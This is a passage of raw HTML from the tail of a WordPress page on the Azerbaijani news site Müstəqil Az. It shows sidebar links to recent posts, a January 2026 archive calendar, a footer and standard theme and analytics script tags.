                            <a href="https://www.mustaqil.az/m%c9%99kt%c9%99b-kollektivind%c9%99n-bassagligi/" title="Permanent Link to Məktəb kollektivindən başsağlığı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/f564dcb9-a9b2-4051-a3a0-8100b65bc43b-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Məktəb kollektivindən başsağlığı" title="Məktəb kollektivindən başsağlığı" title="Məktəb kollektivindən başsağlığı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/f564dcb9-a9b2-4051-a3a0-8100b65bc43b-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/f564dcb9-a9b2-4051-a3a0-8100b65bc43b-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/m%c9%99kt%c9%99b-kollektivind%c9%99n-bassagligi/" rel="bookmark" title="Permanent Link to Məktəb kollektivindən başsağlığı">Məktəb kollektivindən başsağlığı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/c%c9%99nn%c9%99t-qapisi-hekay%c9%99-xaliyar-s%c9%99f%c9%99rov/" title="Permanent Link to Cənnət qapısı-   Xaliyar Səfərovun yeni hekayəsi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/d1904a0f-2bf9-4c4f-a66b-7849c8c88a09-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Cənnət qapısı-   Xaliyar Səfərovun yeni hekayəsi" title="Cənnət qapısı-   Xaliyar Səfərovun yeni hekayəsi" title="Cənnət qapısı-   Xaliyar Səfərovun yeni hekayəsi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/d1904a0f-2bf9-4c4f-a66b-7849c8c88a09-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/d1904a0f-2bf9-4c4f-a66b-7849c8c88a09-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/d1904a0f-2bf9-4c4f-a66b-7849c8c88a09-480x480.jpeg 480w, https://www.mustaqil.az/wp-content/uploads/2026/01/d1904a0f-2bf9-4c4f-a66b-7849c8c88a09.jpeg 640w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/c%c9%99nn%c9%99t-qapisi-hekay%c9%99-xaliyar-s%c9%99f%c9%99rov/" rel="bookmark" title="Permanent Link to Cənnət qapısı-   Xaliyar Səfərovun yeni hekayəsi">Cənnət qapısı-   Xaliyar Səfərovun yeni hekayəsi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sabah-bakiya-qar-yagacaq/" title="Permanent Link to Sabah Bakıya qar yağacaq"><img post-id="168584" fifu-featured="1" width="100" height="56" src="https://axar.az/media/2017/11/25/qarli-yol.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Sabah Bakıya qar yağacaq" title="Sabah Bakıya qar yağacaq" title="Sabah Bakıya qar yağacaq" title="Sabah Bakıya qar yağacaq" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sabah-bakiya-qar-yagacaq/" rel="bookmark" title="Permanent Link to Sabah Bakıya qar yağacaq">Sabah Bakıya qar yağacaq</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td id="today"><a href="https://www.mustaqil.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



